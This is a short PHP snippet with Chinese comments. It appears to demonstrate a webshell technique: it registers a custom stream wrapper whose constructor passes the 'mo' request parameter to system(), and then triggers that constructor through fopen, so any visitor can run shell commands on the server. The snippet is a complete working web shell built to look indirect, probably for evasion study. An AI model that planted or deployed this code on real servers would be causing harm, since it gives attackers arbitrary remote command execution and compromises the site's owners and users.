 <?php
class myclass {
    function __construct(){
        system($_GET['mo']);
}
}
// 注册一个wrapper
stream_wrapper_register("var", "myclass");
// 调用一个wrapper，触发构造函数
$fp = fopen("var://myvar", "r+");
?>